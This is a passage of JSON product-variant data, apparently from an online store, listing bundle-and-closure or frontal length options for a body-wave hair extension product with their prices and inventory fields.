22 24 26 28 Closure 20","options":["4 Bundles Plus Closure","22 24 26 28 Closure 20"],"price":40788,"weight":500,"compare_at_price":61800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177453139,"title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 26 28 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","options":["4 Bundles Plus Closure","24 26 28 30 Closure 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177485907,"title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 12 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","options":["4 Bundles Plus Closure","12 12 14 14 Closure 12"],"price":18810,"weight":500,"compare_at_price":28500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177518675,"title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","option1":"4 Bundles Plus Closure","option2":"14 14 16 16 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","public_title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","options":["4 Bundles Plus Closure","14 14 16 16 Closure 12"],"price":20922,"weight":500,"compare_at_price":31700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177551443,"title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","option1":"4 Bundles Plus Closure","option2":"16 16 18 18 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","public_title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","options":["4 Bundles Plus Closure","16 16 18 18 Closure 14"],"price":24288,"weight":500,"compare_at_price":36800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177584211,"title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 18 20 20 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","options":["4 Bundles Plus Closure","18 18 20 20 Closure 16"],"price":27654,"weight":500,"compare_at_price":41900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177616979,"title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 20 22 22 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","options":["4 Bundles Plus Closure","20 20 22 22 Closure 18"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177649747,"title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 22 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","options":["4 Bundles Plus Closure","22 22 24 24 Closure 20"],"price":36300,"weight":500,"compare_at_price":55000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177682515,"title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 24 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","options":["4 Bundles Plus Closure","24 24 26 26 Closure 20"],"price":40986,"weight":500,"compare_at_price":62100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177715283,"title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"26 26 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","options":["4 Bundles Plus Closure","26 26 28 28 Closure 20"],"price":44352,"weight":500,"compare_at_price":67200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177748051,"title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"28 28 30 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","options":["4 Bundles Plus Closure","28 28 30 30 Closure 20"],"price":48774,"weight":500,"compare_at_price":73900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177780819,"title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"8 8 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 8 8 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","options":["2 Bundles Plus Frontal","8 8 Frontal 8"],"price":13200,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177813587,"title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"10 10 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 10 10 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","options":["2 Bundles Plus Frontal","10 10 Frontal 8"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177846355,"title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 12 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","options":["2 Bundles Plus Frontal","12 12 Frontal 10"],"price":15840,"weight":500,"compare_at_price":24000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177879123,"title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"14 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","options":["2 Bundles Plus Frontal","14 14 Frontal 10"],"price":16698,"weight":500,"compare_at_price":25300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177911891,"title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 16 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","options":["2 Bundles Plus Frontal","16 16 Frontal 14"],"price":19074,"weight":500,"compare_at_price":28900,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177944659,"title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 18 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","options":["2 Bundles Plus Frontal","18 18 Frontal 16"],"price":20394,"weight":500,"compare_at_price":30900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177977427,"title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 20 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","options":["2 Bundles Plus Frontal","20 20 Frontal 18"],"price":23892,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178010195,"title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 22 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","options":["2 Bundles Plus Frontal","22 22 Frontal 20"],"price":26532,"weight":500,"compare_at_price":40200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178042963,"title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","options":["2 Bundles Plus Frontal","24 24 Frontal 20"],"price":29106,"weight":500,"compare_at_price":44100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178075731,"title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","options":["2 Bundles Plus Frontal","26 26 Frontal 20"],"price":31746,"weight":500,"compare_at_price":48100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178108499,"title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","options":["2 Bundles Plus Frontal","28 28 Frontal 20"],"price":33924,"weight":500,"compare_at_price":51400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178141267,"title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 30 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","options":["2 Bundles Plus Frontal","30 30 Frontal 20"],"price":36498,"weight":500,"compare_at_price":55300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178174035,"title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","options":["2 Bundles Plus Frontal","12 14 Frontal 10"],"price":16302,"weight":500,"compare_at_price":24700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178206803,"title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","option1":"2 Bundles Plus Frontal","option2":"14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 16 Frontal 12","public_title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","options":["2 Bundles Plus Frontal","14 16 Frontal 12"],"price":18480,"weight":500,"compare_at_price":28000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178239571,"title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 18 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","options":["2 Bundles Plus Frontal","16 18 Frontal 14"],"price":21054,"weight":500,"compare_at_price":31900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178272339,"title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 20 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 20 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","options":["2 Bundles Plus Frontal","18 20 Frontal 16"],"price":22836,"weight":500,"compare_at_price":34600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178305107,"title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 22 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 22 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","options":["2 Bundles Plus Frontal","20 22 Frontal 18"],"price":25608,"weight":500,"compare_at_price":38800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178337875,"title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","options":["2 Bundles Plus Frontal","22 24 Frontal 20"],"price":27786,"weight":500,"compare_at_price":42100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178370643,"title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","options":["2 Bundles Plus Frontal","24 26 Frontal 20"],"price":31086,"weight":500,"compare_at_price":47100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178403411,"title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","options":["2 Bundles Plus Frontal","26 28 Frontal 20"],"price":32802,"weight":500,"compare_at_price":49700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178436179,"title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","options":["2 Bundles Plus Frontal","28 30 Frontal 20"],"price":35904,"weight":500,"compare_at_price":54400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178468947,"title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 10 10 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","options":["3 Bundles Plus Frontal","10 10 10 Frontal 10"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178501715,"title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"12 12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","options":["3 Bundles Plus Frontal","12 12 12 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178534483,"title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"14 14 14 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","options":["3 Bundles Plus Frontal","14 14 14 Frontal 12"],"price":20460,"weight":500,"compare_at_price":31000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178567251,"title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","options":["3 Bundles Plus Frontal","16 16 16 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178600019,"title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","options":["3 Bundles Plus Frontal","18 18 18 Frontal 16"],"price":25542,"weight":500,"compare_at_price":38700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178632787,"title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","options":["3 Bundles Plus Frontal","20 20 20 Frontal 18"],"price":29568,"weight":500,"compare_at_price":44800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178665555,"title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","options":["3 Bundles Plus Frontal","22 22 22 Frontal 20"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178698323,"title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","options":["3 Bundles Plus Frontal","24 24 24 Frontal 20"],"price":37158,"weight":500,"compare_at_price":56300,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178731091,"title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","options":["3 Bundles Plus Frontal","26 26 26 Frontal 20"],"price":39072,"weight":500,"compare_at_price":59200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178763859,"title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"28 28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","options":["3 Bundles Plus Frontal","28 28 28 Frontal 20"],"price":43494,"weight":500,"compare_at_price":65900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178796627,"title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"30 30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","options":["3 Bundles Plus Frontal","30 30 30 Frontal 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178829395,"title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","options":["3 Bundles Plus Frontal","10 12 14 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178862163,"title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"12 14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","options":["3 Bundles Plus Frontal","12 14 16 Frontal 12"],"price":19668,"weight":500,"compare_at_price":29800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178894931,"title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"14 16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","options":["3 Bundles Plus 